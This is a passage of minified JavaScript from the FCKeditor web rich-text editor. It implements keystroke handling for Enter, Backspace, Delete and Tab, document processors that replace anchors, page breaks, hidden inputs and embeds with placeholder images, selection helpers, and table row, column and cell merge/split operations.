N=FCKDomTools.GetIndexOf(topEnd);if (G&&topEnd.parentNode==C.parentNode) N--;this.setStart(topEnd.parentNode,N);};this.collapse(true);};if(G) C.parentNode.removeChild(C);if(H&&D.parentNode) D.parentNode.removeChild(D);},cloneRange:function(){return FCKW3CRange.CreateFromRange(this._Document,this);}};
var FCKEnterKey=function(A,B,C,D){this.Window=A;this.EnterMode=B||'p';this.ShiftEnterMode=C||'br';var E=new FCKKeystrokeHandler(false);E._EnterKey=this;E.OnKeystroke=FCKEnterKey_OnKeystroke;E.SetKeystrokes([[13,'Enter'],[SHIFT+13,'ShiftEnter'],[8,'Backspace'],[CTRL+8,'CtrlBackspace'],[46,'Delete']]);this.TabText='';if (D>0||FCKBrowserInfo.IsSafari){while (D--) this.TabText+='\xa0';E.SetKeystrokes([9,'Tab']);};E.AttachToElement(A.document);};function FCKEnterKey_OnKeystroke(A,B){var C=this._EnterKey;try{switch (B){case 'Enter':return C.DoEnter();break;case 'ShiftEnter':return C.DoShiftEnter();break;case 'Backspace':return C.DoBackspace();break;case 'Delete':return C.DoDelete();break;case 'Tab':return C.DoTab();break;case 'CtrlBackspace':return C.DoCtrlBackspace();break;}}catch (e){};return false;};FCKEnterKey.prototype.DoEnter=function(A,B){FCKUndo.SaveUndoStep();this._HasShift=(B===true);var C=FCKSelection.GetParentElement();var D=new FCKElementPath(C);var E=A||this.EnterMode;if (E=='br'||D.Block&&D.Block.tagName.toLowerCase()=='pre') return this._ExecuteEnterBr();else return this._ExecuteEnterBlock(E);};FCKEnterKey.prototype.DoShiftEnter=function(){return this.DoEnter(this.ShiftEnterMode,true);};FCKEnterKey.prototype.DoBackspace=function(){var A=false;var B=new FCKDomRange(this.Window);B.MoveToSelection();if (FCKBrowserInfo.IsIE&&this._CheckIsAllContentsIncluded(B,this.Window.document.body)){this._FixIESelectAllBug(B);return true;};var C=B.CheckIsCollapsed();if (!C){if (FCKBrowserInfo.IsIE&&this.Window.document.selection.type.toLowerCase()=="control"){var D=this.Window.document.selection.createRange();for (var i=D.length-1;i>=0;i--){var E=D.item(i);E.parentNode.removeChild(E);};return true;};return false;};if (FCKBrowserInfo.IsIE){var F=FCKDomTools.GetPreviousSourceElement(B.StartNode,true);if (F&&F.nodeName.toLowerCase()=='br'){var G=B.Clone();G.SetStart(F,4);if (G.CheckIsEmpty()){F.parentNode.removeChild(F);return true;}}};var H=B.StartBlock;var I=B.EndBlock;if (B.StartBlockLimit==B.EndBlockLimit&&H&&I){if (!C){var J=B.CheckEndOfBlock();B.DeleteContents();if (H!=I){B.SetStart(I,1);B.SetEnd(I,1);};B.Select();A=(H==I);};if (B.CheckStartOfBlock()){var K=B.StartBlock;var L=FCKDomTools.GetPreviousSourceElement(K,true,['BODY',B.StartBlockLimit.nodeName],['UL','OL']);A=this._ExecuteBackspace(B,L,K);}else if (FCKBrowserInfo.IsGeckoLike){B.Select();}};B.Release();return A;};FCKEnterKey.prototype.DoCtrlBackspace=function(){FCKUndo.SaveUndoStep();var A=new FCKDomRange(this.Window);A.MoveToSelection();if (FCKBrowserInfo.IsIE&&this._CheckIsAllContentsIncluded(A,this.Window.document.body)){this._FixIESelectAllBug(A);return true;};return false;};FCKEnterKey.prototype._ExecuteBackspace=function(A,B,C){var D=false;if (!B&&C&&C.nodeName.IEquals('LI')&&C.parentNode.parentNode.nodeName.IEquals('LI')){this._OutdentWithSelection(C,A);return true;};if (B&&B.nodeName.IEquals('LI')){var E=FCKDomTools.GetLastChild(B,['UL','OL']);while (E){B=FCKDomTools.GetLastChild(E,'LI');E=FCKDomTools.GetLastChild(B,['UL','OL']);}};if (B&&C){if (C.nodeName.IEquals('LI')&&!B.nodeName.IEquals('LI')){this._OutdentWithSelection(C,A);return true;};var F=C.parentNode;var G=B.nodeName.toLowerCase();if (FCKListsLib.EmptyElements[G]!=null||G=='table'){FCKDomTools.RemoveNode(B);D=true;}else{FCKDomTools.RemoveNode(C);while (F.innerHTML.Trim().length==0){var H=F.parentNode;H.removeChild(F);F=H;};FCKDomTools.LTrimNode(C);FCKDomTools.RTrimNode(B);A.SetStart(B,2,true);A.Collapse(true);var I=A.CreateBookmark(true);if (!C.tagName.IEquals(['TABLE'])) FCKDomTools.MoveChildren(C,B);A.SelectBookmark(I);D=true;}};return D;};FCKEnterKey.prototype.DoDelete=function(){FCKUndo.SaveUndoStep();var A=false;var B=new FCKDomRange(this.Window);B.MoveToSelection();if (FCKBrowserInfo.IsIE&&this._CheckIsAllContentsIncluded(B,this.Window.document.body)){this._FixIESelectAllBug(B);return true;};if (B.CheckIsCollapsed()&&B.CheckEndOfBlock(FCKBrowserInfo.IsGeckoLike)){var C=B.StartBlock;var D=FCKTools.GetElementAscensor(C,'td');var E=FCKDomTools.GetNextSourceElement(C,true,[B.StartBlockLimit.nodeName],['UL','OL','TR'],true);if (D){var F=FCKTools.GetElementAscensor(E,'td');if (F!=D) return true;};A=this._ExecuteBackspace(B,C,E);};B.Release();return A;};FCKEnterKey.prototype.DoTab=function(){var A=new FCKDomRange(this.Window);A.MoveToSelection();var B=A._Range.startContainer;while (B){if (B.nodeType==1){var C=B.tagName.toLowerCase();if (C=="tr"||C=="td"||C=="th"||C=="tbody"||C=="table") return false;else break;};B=B.parentNode;};if (this.TabText){A.DeleteContents();A.InsertNode(this.Window.document.createTextNode(this.TabText));A.Collapse(false);A.Select();};return true;};FCKEnterKey.prototype._ExecuteEnterBlock=function(A,B){var C=B||new FCKDomRange(this.Window);var D=C.SplitBlock(A);if (D){var E=D.PreviousBlock;var F=D.NextBlock;var G=D.WasStartOfBlock;var H=D.WasEndOfBlock;if (F){if (F.parentNode.nodeName.IEquals('li')){FCKDomTools.BreakParent(F,F.parentNode);FCKDomTools.MoveNode(F,F.nextSibling,true);}}else if (E&&E.parentNode.nodeName.IEquals('li')){FCKDomTools.BreakParent(E,E.parentNode);C.MoveToElementEditStart(E.nextSibling);FCKDomTools.MoveNode(E,E.previousSibling);};if (!G&&!H){if (F.nodeName.IEquals('li')&&F.firstChild&&F.firstChild.nodeName.IEquals(['ul','ol'])) F.insertBefore(FCKTools.GetElementDocument(F).createTextNode('\xa0'),F.firstChild);if (F) C.MoveToElementEditStart(F);}else{if (G&&H&&E.tagName.toUpperCase()=='LI'){C.MoveToElementStart(E);this._OutdentWithSelection(E,C);C.Release();return true;};var I;if (E){var J=E.tagName.toUpperCase();if (!this._HasShift&&!(/^H[1-6]$/).test(J)){I=FCKDomTools.CloneElement(E);}}else if (F) I=FCKDomTools.CloneElement(F);if (!I) I=this.Window.document.createElement(A);var K=D.ElementPath;if (K){for (var i=0,len=K.Elements.length;i<len;i++){var L=K.Elements[i];if (L==K.Block||L==K.BlockLimit) break;if (FCKListsLib.InlineChildReqElements[L.nodeName.toLowerCase()]){L=FCKDomTools.CloneElement(L);FCKDomTools.MoveChildren(I,L);I.appendChild(L);}}};if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(I);C.InsertNode(I);if (FCKBrowserInfo.IsIE){C.MoveToElementEditStart(I);C.Select();};C.MoveToElementEditStart(G&&!H?F:I);};if (FCKBrowserInfo.IsGeckoLike) FCKDomTools.ScrollIntoView(F||I,false);C.Select();};C.Release();return true;};FCKEnterKey.prototype._ExecuteEnterBr=function(A){var B=new FCKDomRange(this.Window);B.MoveToSelection();if (B.StartBlockLimit==B.EndBlockLimit){B.DeleteContents();B.MoveToSelection();var C=B.CheckStartOfBlock();var D=B.CheckEndOfBlock();var E=B.StartBlock?B.StartBlock.tagName.toUpperCase():'';var F=this._HasShift;var G=false;if (!F&&E=='LI') return this._ExecuteEnterBlock(null,B);if (!F&&D&&(/^H[1-6]$/).test(E)){FCKDomTools.InsertAfterNode(B.StartBlock,this.Window.document.createElement('br'));if (FCKBrowserInfo.IsGecko) FCKDomTools.InsertAfterNode(B.StartBlock,this.Window.document.createTextNode(''));B.SetStart(B.StartBlock.nextSibling,FCKBrowserInfo.IsIE?3:1);}else{var H;G=E.IEquals('pre');if (G) H=this.Window.document.createTextNode(FCKBrowserInfo.IsIE?'\r':'\n');else H=this.Window.document.createElement('br');B.InsertNode(H);if (FCKBrowserInfo.IsGecko) FCKDomTools.InsertAfterNode(H,this.Window.document.createTextNode(''));if (D&&FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(H.parentNode);if (FCKBrowserInfo.IsIE) B.SetStart(H,4);else B.SetStart(H.nextSibling,1);if (!FCKBrowserInfo.IsIE){var I=null;if (FCKBrowserInfo.IsOpera) I=this.Window.document.createElement('span');else I=this.Window.document.createElement('br');H.parentNode.insertBefore(I,H.nextSibling);FCKDomTools.ScrollIntoView(I,false);I.parentNode.removeChild(I);}};B.Collapse(true);B.Select(G);};B.Release();return true;};FCKEnterKey.prototype._OutdentWithSelection=function(A,B){var C=B.CreateBookmark();FCKListHandler.OutdentListItem(A);B.MoveToBookmark(C);B.Select();};FCKEnterKey.prototype._CheckIsAllContentsIncluded=function(A,B){var C=false;var D=false;if (A.StartContainer==B||A.StartContainer==B.firstChild) C=(A._Range.startOffset==0);if (A.EndContainer==B||A.EndContainer==B.lastChild){var E=A.EndContainer.nodeType==3?A.EndContainer.length:A.EndContainer.childNodes.length;D=(A._Range.endOffset==E);};return C&&D;};FCKEnterKey.prototype._FixIESelectAllBug=function(A){var B=this.Window.document;B.body.innerHTML='';var C;if (FCKConfig.EnterMode.IEquals(['div','p'])){C=B.createElement(FCKConfig.EnterMode);B.body.appendChild(C);}else C=B.body;A.MoveToNodeContents(C);A.Collapse(true);A.Select();A.Release();};
var FCKDocumentProcessor={};FCKDocumentProcessor._Items=[];FCKDocumentProcessor.AppendNew=function(){var A={};this._Items.AddItem(A);return A;};FCKDocumentProcessor.Process=function(A){var B=FCK.IsDirty();var C,i=0;while((C=this._Items[i++])) C.ProcessDocument(A);if (!B) FCK.ResetIsDirty();};var FCKDocumentProcessor_CreateFakeImage=function(A,B){var C=FCKTools.GetElementDocument(B).createElement('IMG');C.className=A;C.src=FCKConfig.BasePath+'images/spacer.gif';C.setAttribute('_fckfakelement','true',0);C.setAttribute('_fckrealelement',FCKTempBin.AddElement(B),0);return C;};if (FCKBrowserInfo.IsIE||FCKBrowserInfo.IsOpera){var FCKAnchorsProcessor=FCKDocumentProcessor.AppendNew();FCKAnchorsProcessor.ProcessDocument=function(A){var B=A.getElementsByTagName('A');var C;var i=B.length-1;while (i>=0&&(C=B[i--])){if (C.name.length>0){if (C.innerHTML!==''){if (FCKBrowserInfo.IsIE) C.className+=' FCK__AnchorC';}else{var D=FCKDocumentProcessor_CreateFakeImage('FCK__Anchor',C.cloneNode(true));D.setAttribute('_fckanchor','true',0);C.parentNode.insertBefore(D,C);C.parentNode.removeChild(C);}}}}};var FCKPageBreaksProcessor=FCKDocumentProcessor.AppendNew();FCKPageBreaksProcessor.ProcessDocument=function(A){var B=A.getElementsByTagName('DIV');var C;var i=B.length-1;while (i>=0&&(C=B[i--])){if (C.style.pageBreakAfter=='always'&&C.childNodes.length==1&&C.childNodes[0].style&&C.childNodes[0].style.display=='none'){var D=FCKDocumentProcessor_CreateFakeImage('FCK__PageBreak',C.cloneNode(true));C.parentNode.insertBefore(D,C);C.parentNode.removeChild(C);}}};FCKEmbedAndObjectProcessor=(function(){var A=[];var B=function(el){var C=el.cloneNode(true);var D;var E=D=FCKDocumentProcessor_CreateFakeImage('FCK__UnknownObject',C);FCKEmbedAndObjectProcessor.RefreshView(E,el);for (var i=0;i<A.length;i++) D=A[i](el,D)||D;if (D!=E) FCKTempBin.RemoveElement(E.getAttribute('_fckrealelement'));el.parentNode.replaceChild(D,el);};var F=function(elementName,doc){var G=doc.getElementsByTagName(elementName);for (var i=G.length-1;i>=0;i--) B(G[i]);};var H=function(doc){F('object',doc);F('embed',doc);};return FCKTools.Merge(FCKDocumentProcessor.AppendNew(),{ProcessDocument:function(doc){if (FCKBrowserInfo.IsGecko) FCKTools.RunFunction(H,this,[doc]);else H(doc);},RefreshView:function(placeHolder,original){if (original.getAttribute('width')>0) placeHolder.style.width=FCKTools.ConvertHtmlSizeToStyle(original.getAttribute('width'));if (original.getAttribute('height')>0) placeHolder.style.height=FCKTools.ConvertHtmlSizeToStyle(original.getAttribute('height'));},AddCustomHandler:function(func){A.push(func);}});})();FCK.GetRealElement=function(A){var e=FCKTempBin.Elements[A.getAttribute('_fckrealelement')];if (A.getAttribute('_fckflash')){if (A.style.width.length>0) e.width=FCKTools.ConvertStyleSizeToHtml(A.style.width);if (A.style.height.length>0) e.height=FCKTools.ConvertStyleSizeToHtml(A.style.height);};return e;};if (FCKBrowserInfo.IsIE){FCKDocumentProcessor.AppendNew().ProcessDocument=function(A){var B=A.getElementsByTagName('HR');var C;var i=B.length-1;while (i>=0&&(C=B[i--])){var D=A.createElement('hr');D.mergeAttributes(C,true);FCKDomTools.InsertAfterNode(C,D);C.parentNode.removeChild(C);}}};FCKDocumentProcessor.AppendNew().ProcessDocument=function(A){var B=A.getElementsByTagName('INPUT');var C;var i=B.length-1;while (i>=0&&(C=B[i--])){if (C.type=='hidden'){var D=FCKDocumentProcessor_CreateFakeImage('FCK__InputHidden',C.cloneNode(true));D.setAttribute('_fckinputhidden','true',0);C.parentNode.insertBefore(D,C);C.parentNode.removeChild(C);}}};FCKEmbedAndObjectProcessor.AddCustomHandler(function(A,B){if (!(A.nodeName.IEquals('embed')&&(A.type=='application/x-shockwave-flash'||/\.swf($|#|\?)/i.test(A.src)))) return;B.className='FCK__Flash';B.setAttribute('_fckflash','true',0);});if (FCKBrowserInfo.IsSafari){FCKDocumentProcessor.AppendNew().ProcessDocument=function(A){var B=A.getElementsByClassName?A.getElementsByClassName('Apple-style-span'):Array.prototype.filter.call(A.getElementsByTagName('span'),function(item){ return item.className=='Apple-style-span';});for (var i=B.length-1;i>=0;i--) FCKDomTools.RemoveNode(B[i],true);}};
var FCKSelection=FCK.Selection={GetParentBlock:function(){var A=this.GetParentElement();while (A){if (FCKListsLib.BlockBoundaries[A.nodeName.toLowerCase()]) break;A=A.parentNode;};return A;},ApplyStyle:function(A){FCKStyles.ApplyStyle(new FCKStyle(A));}};
FCKSelection.GetType=function(){var A='Text';var B;try { B=this.GetSelection();} catch (e) {};if (B&&B.rangeCount==1){var C=B.getRangeAt(0);if (C.startContainer==C.endContainer&&(C.endOffset-C.startOffset)==1&&C.startContainer.nodeType==1&&FCKListsLib.StyleObjectElements[C.startContainer.childNodes[C.startOffset].nodeName.toLowerCase()]){A='Control';}};return A;};FCKSelection.GetSelectedElement=function(){var A=!!FCK.EditorWindow&&this.GetSelection();if (!A||A.rangeCount<1) return null;var B=A.getRangeAt(0);if (B.startContainer!=B.endContainer||B.startContainer.nodeType!=1||B.startOffset!=B.endOffset-1) return null;var C=B.startContainer.childNodes[B.startOffset];if (C.nodeType!=1) return null;return C;};FCKSelection.GetParentElement=function(){if (this.GetType()=='Control') return FCKSelection.GetSelectedElement().parentNode;else{var A=this.GetSelection();if (A){if (A.anchorNode&&A.anchorNode==A.focusNode){var B=A.getRangeAt(0);if (B.collapsed||B.startContainer.nodeType==3) return A.anchorNode.parentNode;else return A.anchorNode;};var C=new FCKElementPath(A.anchorNode);var D=new FCKElementPath(A.focusNode);var E=null;var F=null;if (C.Elements.length>D.Elements.length){E=C.Elements;F=D.Elements;}else{E=D.Elements;F=C.Elements;};var G=E.length-F.length;for(var i=0;i<F.length;i++){if (E[G+i]==F[i]) return F[i];};return null;}};return null;};FCKSelection.GetBoundaryParentElement=function(A){if (!FCK.EditorWindow) return null;if (this.GetType()=='Control') return FCKSelection.GetSelectedElement().parentNode;else{var B=this.GetSelection();if (B&&B.rangeCount>0){var C=B.getRangeAt(A?0:(B.rangeCount-1));var D=A?C.startContainer:C.endContainer;return (D.nodeType==1?D:D.parentNode);}};return null;};FCKSelection.SelectNode=function(A){var B=FCK.EditorDocument.createRange();B.selectNode(A);var C=this.GetSelection();C.removeAllRanges();C.addRange(B);};FCKSelection.Collapse=function(A){var B=this.GetSelection();if (A==null||A===true) B.collapseToStart();else B.collapseToEnd();};FCKSelection.HasAncestorNode=function(A){var B=this.GetSelectedElement();if (!B&&FCK.EditorWindow){try		{ B=this.GetSelection().getRangeAt(0).startContainer;}catch(e){}}while (B){if (B.nodeType==1&&B.nodeName.IEquals(A)) return true;B=B.parentNode;};return false;};FCKSelection.MoveToAncestorNode=function(A){var B;var C=this.GetSelectedElement();if (!C) C=this.GetSelection().getRangeAt(0).startContainer;while (C){if (C.nodeName.IEquals(A)) return C;C=C.parentNode;};return null;};FCKSelection.Delete=function(){var A=this.GetSelection();for (var i=0;i<A.rangeCount;i++){A.getRangeAt(i).deleteContents();};return A;};FCKSelection.GetSelection=function(){return FCK.EditorWindow.getSelection();};FCKSelection.Save=function(){};FCKSelection.Restore=function(){};FCKSelection.Release=function(){};
var FCKTableHandler={};FCKTableHandler.InsertRow=function(A){var B=FCKSelection.MoveToAncestorNode('TR');if (!B) return;var C=B.cloneNode(true);B.parentNode.insertBefore(C,B);FCKTableHandler.ClearRow(A?C:B);};FCKTableHandler.DeleteRows=function(A){if (!A){var B=FCKTableHandler.GetSelectedCells();var C=[];for (var i=0;i<B.length;i++){var D=FCKTools.GetElementAscensor(B[i],'TR');C[D.rowIndex]=D;};for (var i=C.length;i>=0;i--){if (C[i]) FCKTableHandler.DeleteRows(C[i]);};return;};var E=FCKTools.GetElementAscensor(A,'TABLE');if (E.rows.length==1){FCKTableHandler.DeleteTable(E);return;};A.parentNode.removeChild(A);};FCKTableHandler.DeleteTable=function(A){if (!A){A=FCKSelection.GetSelectedElement();if (!A||A.tagName!='TABLE') A=FCKSelection.MoveToAncestorNode('TABLE');};if (!A) return;FCKSelection.SelectNode(A);FCKSelection.Collapse();if (A.parentNode.childNodes.length==1) A.parentNode.parentNode.removeChild(A.parentNode);else A.parentNode.removeChild(A);};FCKTableHandler.InsertColumn=function(A){var B=null;var C=this.GetSelectedCells();if (C&&C.length) B=C[A?0:(C.length-1)];if (!B) return;var D=FCKTools.GetElementAscensor(B,'TABLE');var E=B.cellIndex;for (var i=0;i<D.rows.length;i++){var F=D.rows[i];if (F.cells.length<(E+1)) continue;B=F.cells[E].cloneNode(false);if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(B);var G=F.cells[E];if (A) F.insertBefore(B,G);else if (G.nextSibling) F.insertBefore(B,G.nextSibling);else F.appendChild(B);}};FCKTableHandler.DeleteColumns=function(A){if (!A){var B=FCKTableHandler.GetSelectedCells();for (var i=B.length;i>=0;i--){if (B[i]) FCKTableHandler.DeleteColumns(B[i]);};return;};if (!A) return;var C=FCKTools.GetElementAscensor(A,'TABLE');var D=A.cellIndex;for (var i=C.rows.length-1;i>=0;i--){var E=C.rows[i];if (D==0&&E.cells.length==1){FCKTableHandler.DeleteRows(E);continue;};if (E.cells[D]) E.removeChild(E.cells[D]);}};FCKTableHandler.InsertCell=function(A,B){var C=null;var D=this.GetSelectedCells();if (D&&D.length) C=D[B?0:(D.length-1)];if (!C) return null;var E=FCK.EditorDocument.createElement('TD');if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(E);if (!B&&C.cellIndex==C.parentNode.cells.length-1) C.parentNode.appendChild(E);else C.parentNode.insertBefore(E,B?C:C.nextSibling);return E;};FCKTableHandler.DeleteCell=function(A){if (A.parentNode.cells.length==1){FCKTableHandler.DeleteRows(FCKTools.GetElementAscensor(A,'TR'));return;};A.parentNode.removeChild(A);};FCKTableHandler.DeleteCells=function(){var A=FCKTableHandler.GetSelectedCells();for (var i=A.length-1;i>=0;i--){FCKTableHandler.DeleteCell(A[i]);}};FCKTableHandler._MarkCells=function(A,B){for (var i=0;i<A.length;i++) A[i][B]=true;};FCKTableHandler._UnmarkCells=function(A,B){for (var i=0;i<A.length;i++){if (FCKBrowserInfo.IsIE) A[i].removeAttribute(B);else delete A[i][B];}};FCKTableHandler._ReplaceCellsByMarker=function(A,B,C){for (var i=0;i<A.length;i++){for (var j=0;j<A[i].length;j++){if (A[i][j][B]) A[i][j]=C;}}};FCKTableHandler._GetMarkerGeometry=function(A,B,C,D){var E=0;var F=0;var G=0;var H=0;for (var i=C;A[B][i]&&A[B][i][D];i++) E++;for (var i=C-1;A[B][i]&&A[B][i][D];i--){E++;G++;};for (var i=B;A[i]&&A[i][C]&&A[i][C][D];i++) F++;for (var i=B-1;A[i]&&A[i][C]&&A[i][C][D];i--){F++;H++;};return { 'width':E,'height':F,'x':G,'y':H };};FCKTableHandler.CheckIsSelectionRectangular=function(){var A=FCKTableHandler.GetSelectedCells();if (A.length<1) return false;this._MarkCells(A,'_CellSelected');var B=this._CreateTableMap(A[0].parentNode.parentNode);var C=A[0].parentNode.rowIndex;var D=this._GetCellIndexSpan(B,C,A[0]);var E=this._GetMarkerGeometry(B,C,D,'_CellSelected');var F=D-E.x;var G=C-E.y;if (E.width>=E.height){for (D=F;D<F+E.width;D++){C=G+(D-F) % E.height;if (!B[C]||!B[C][D]){this._UnmarkCells(A,'_CellSelected');return false;};var g=this._GetMarkerGeometry(B,C,D,'_CellSelected');if (g.width!=E.width||g.height!=E.height){this._UnmarkCells(A,'_CellSelected');return false;}}}else{for (C=G;C<G+E.height;C++){D=F+(C-G) % E.width;if (!B[C]||!B[C][D]){this._UnmarkCells(A,'_CellSelected');return false;};var g=this._GetMarkerGeometry(B,C,D,'_CellSelected');if (g.width!=E.width||g.height!=E.height){this._UnmarkCells(A,'_CellSelected');return false;}}};this._UnmarkCells(A,'_CellSelected');return true;};FCKTableHandler.MergeCells=function(){var A=this.GetSelectedCells();if (A.length<2) return;var B=A[0];var C=this._CreateTableMap(B.parentNode.parentNode);var D=B.parentNode.rowIndex;var E=this._GetCellIndexSpan(C,D,B);this._MarkCells(A,'_SelectedCells');var F=this._GetMarkerGeometry(C,D,E,'_SelectedCells');var G=E-F.x;var H=D-F.y;var I=FCKTools.GetElementDocument(B).createDocumentFragment();for (var i=0;i<F.height;i++){var J=0;for (var j=0;j<F.width;j++){var K=C[H+i][G+j];while (K.childNodes.length>0){var L=K.removeChild(K.firstChild);if (L.nodeType!=1||(L.getAttribute('type',2)!='_moz'&&L.getAttribute('_moz_dirty')!=null)){I.appendChild(L);J++;}}};if (J>0) I.appendChild(FCKTools.GetElementDocument(B).createElement('br'));};this._ReplaceCellsByMarker(C,'_SelectedCells',B);this._UnmarkCells(A,'_SelectedCells');this._InstallTableMap(C,B.parentNode.parentNode);B.appendChild(I);if (FCKBrowserInfo.IsGeckoLike&&(!B.firstChild)) FCKTools.AppendBogusBr(B);this._MoveCaretToCell(B,false);};FCKTableHandler.MergeRight=function(){var A=this.GetMergeRightTarget();if (A==null) return;var B=A.refCell;var C=A.tableMap;var D=A.nextCell;var E=FCK.EditorDocument.createDocumentFragment();while (D&&D.childNodes&&D.childNodes.length>0) E.appendChild(D.removeChild(D.firstChild));D.parentNode.removeChild(D);B.appendChild(E);this._MarkCells([D],'_Replace');this._ReplaceCellsByMarker(C,'_Replace',B);this._InstallTableMap(C,B.parentNode.parentNode);this._MoveCaretToCell(B,false);};FCKTableHandler.MergeDown=function(){var A=this.GetMergeDownTarget();if (A==null) return;var B=A.refCell;var C=A.tableMap;var D=A.nextCell;var E=FCKTools.GetElementDocument(B).createDocumentFragment();while (D&&D.childNodes&&D.childNodes.length>0) E.appendChild(D.removeChild(D.firstChild));if (E.firstChild) E.insertBefore(FCKTools.GetElementDocument(D).createElement('br'),E.firstChild);B.appendChild(E);this._MarkCells([D],'_Replace');this._ReplaceCellsByMarker(C,'_Replace',B);this._InstallTableMap(C,B.parentNode.parentNode);this._MoveCaretToCell(B,false);};FCKTableHandler.HorizontalSplitCell=function(){var A=FCKTableHandler.GetSelectedCells();if (A.length!=1) return;var B=A[0];var C=this._CreateTableMap(B.parentNode.parentNode);var D=B.parentNode.rowIndex;var E=FCKTableHandler._GetCellIndexSpan(C,D,B);var F=isNaN(B.colSpan)?1:B.colSpan;if (F>1){var G=Math.ceil(F/2);var H=FCKTools.GetElementDocument(B).createElement('td');if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(H);var I=E+G;var J=E+F;var K=isNaN(B.rowSpan)?1:B.rowSpan;for (var r=D;r<D+K;r++){for (var i=I;i<J;i++) C[r][i]=H;}}else{var L=[];for (var i=0;i<C.length;i++){var M=C[i].slice(0,E);if (C[i].length<=E){L.push(M);continue;};if (C[i][E]==B){M.push(B);M.push(FCKTools.GetElementDocument(B).createElement('td'));if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(M[M.length-1]);}else{M.push(C[i][E]);M.push(C[i][E]);};for (var j=E+1;j<C[i].length;j++) M.push(C[i][j]);L.push(M);};C=L;};this._InstallTableMap(C,B.parentNode.parentNode);};FCKTableHandler.VerticalSplitCell=function(){var A=FCKTableHandler.GetSelectedCells();if (A.length!=1) return;var B=A[0];var C=this._CreateTableMap(B.parentNode.parentNode);var D=FCKTableHandler._GetCellIndexSpan(C,B.parentNode.rowIndex,B);var E=B.rowSpan;var F=B.parentNode.rowIndex;if (isNaN(E)) E=1;if (E>1){B.rowSpan=Math.ceil(E/2);var G=F+Math.ceil(E/2);var H=null;for (var i=D+1;i<C[G].length;i++){if (C[G][i].parentNode.rowIndex==G){H=C[G][i];break;}};var I=FCK.EditorDocument.createElement('td');I.rowSpan=Math.floor(E/2);if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(I);B.parentNode.parentNode.rows[G].insertBefore(I,H);}else{var G=F+1;var K=FCK.EditorDocument.createElement('tr');var L=B.parentNode.parentNode;if (L.rows.length>G) L.insertBefore(K,L.rows[G]);else L.appendChild(K);for (var i=0;i<C[F].length;){var M=C[F][i].colSpan;if (isNaN(M)||M<1) M=1;if (i==D){i+=M;continue;};var N=C[F][i].rowSpan;if (isNaN(N)) N=1;C[F][i].rowSpan=N+1;i+=M;};var I=FCK.EditorDocument.createElement('td');if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(I);K.appendChild(I);}};FCKTableHandler._GetCellIndexSpan=function(A,B,C){if (A.length<B+1) return null;var D=A[B];for (var c=0;c<D.length;c++){if (D[c]==C) return c;};return null;};FCKTableHandler._GetCellLocation=function(A,B){for (var i=0;i<A.length;i++){for (var c=0;c<A[i].length;c++){if (A[i][c]==B) return [i,c];}};return null;};FCKTableHandler._GetColumnCells=function(A,B){var C=[];for (var r=0;r<A.length;r++){var D=A[r][B];if (D&&(C.length==0||C[C.length-1]!=D)) C[C.length]=D;};return C;};FCKTableHandler._CreateTableMap=function(A){var B=A.rows;var r=-1;var C=[];for (var i=0;i<B.length;i++){r++;if (!C[r]) C[r]=[];var c=-1;for (var j=0;j<B[i].cells.length;j++){var D=B[i].cells[j];c++;while (C[r][c]) c++;var E=isNaN(D.colSpan)?1:D.colSpan;var F=isNaN(D.rowSpan)?1:D.rowSpan;for (var G=0;G<F;G++){if (!C[r+G]) C[r+G]=[];for (var H=0;H<E;H++){C[r+G][c+H]=B[i].cells[j];}};c+=E-1;}};return C;};FCKTableHandler._InstallTableMap=function(A,B){var C=FCKBrowserInfo.IsIE?"_fckrowspan":"rowSpan";while (B.rows.length>0){var D=B.rows[0];D.parentNode.removeChild(D);};for (var i=0;i<A.length;i++){for (var j=0;j<A[i].length;j++){var E=A[i][j];if (E.parentNode) E.parentNode.removeChild(E);E.colSpan=E[C]=1;}};var F=0;for (var i=0;i<A.length;i++){for (var j=0;j<A[i].length;j++){var E=A[i][j];if (!E) continue;if (j>F) F=j;if (E._colScanned===true) continue;if (A[i][j-1]==E) E.colSpan++;if (A[i][j+1]!=E) E._colScanned=true;}};for (var i=0;i<=F;i++){for (var j=0;j<A.length;j++){if (!A[j]) continue;var E=A[j][i];if (!E||E._rowScanned===true) continue;if (A[j-1]&&A[j-1][i]==E) E[C]++;if (!A[j+1]||A[j+1][i]!=E) E._rowScanned=true;}};for (var i=0;i<A.length;i++){for (var j=0;j<A[i].length;j++){var E=A[i][j];if (FCKBrowserInfo.IsIE){E.removeAttribute('_colScanned');E.removeAttribute('_rowScanned');}else{delete E._colScanned;delete E._rowScanned;}}};for (var i=0;i<A.length;i++){var J=FCKTools.GetElementDocument(B).createElement('tr');for (var j=0;j<A[i].length;){var E=A[i][j];if (A[i-1]&&A[i-1][j]==E){j+=E.colSpan;continue;};J.appendChild(E);if (C!='rowSpan'){E.rowSpan=E[C];E.removeAttribute(C);};j+=E.colSpan;if (E.colSpan==1) E.removeAttribute('colspan');if (E.rowSpan==1) E.removeAttribute('rowspan');};B.appendChild(J);}};FCKTableHandler._MoveCaretToCell=function (A,B){var C=new FCKDomRange(FCK.EditorWindow);C.MoveToNodeContents(A);C.Collapse(B);C.Select();};FCKTableHandler.ClearRow=function(A){var B=A.cells;for (var i=0;i<B.length;i++){B[i].innerHTML='';if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(B[i]);}};FCKTableHandler.GetMergeRightTarget=function(){var A=this.GetSelectedCells();if (A.length!=1) return null;var B=A[0];var C=this._CreateTableMap(B.parentNode.parentNode);var D=B.parentNode.rowIndex;var E=this._GetCellIndexSpan(C,D,B);var F=E+(isNaN(B.colSpan)?1:B.colSpan);var G=C[D][F];if (!G) return null;this._MarkCells([B,G],'_SizeTest');var H=this._GetMarkerGeometry(C,D,E,'_SizeTest');var I=this._GetMarkerGeometry(C,D,F,'_SizeTest');this._UnmarkCells([B,G],'_SizeTest');if (H.height!=I.height||H.y!=I.y) return null;return { 'refCell':B,'nextCell':G,'tableMap':C };};FCKTableHandler.GetMergeDownTarget=function(){var A=this.GetSelectedCells();if (A.length!=1) return null;var B=A[0];var C=this._CreateTableMap(B.parentNode.parentNode);var 